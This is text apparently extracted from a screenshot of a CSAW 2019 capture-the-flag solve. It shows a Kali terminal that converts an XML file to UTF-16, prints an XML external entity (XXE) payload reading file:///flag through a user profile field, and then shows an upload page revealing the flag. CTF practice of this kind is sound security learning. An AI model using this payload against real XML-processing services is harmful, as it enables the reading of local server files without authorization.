 主文件夹
test
最近使用
收藏
主目录
1.xml
2.xml
root@kali: ~/test
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/test# iconv -f utf8 -t utf-16 2.xml>1.xml
root@kali:~/test# cat 1.xml
��<?xml version='1.0'?>
<!DOCTYPE users [
<!ENTITY xxe SYSTEM "file:///flag" >]>
<users>
    <user>
        <username>bob</username>
        <password>passwd2</password>
        <name> Bob</name>
        <email>bob@fakesite.com</email>
        <group>CSAW2019</group>
        <intro>&xxe;</intro>
    </user>
</users>
root@kali:~/test#
Mozilla Firefox
66ad2ca1-3a76-4884-86c5
66ad2ca1-3a76-4884-
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali
Successfully uploaded user profiles.
Home User Upload About
Upload new users to the system
You can check out the format example here
Browse... No file selected. Upload
Name: Bob
Email: bob@fakesite.com
Group: CSAW2019
Intro: flag{82ff8c7c-29d5-4725-a6e6-21d77cce7de0}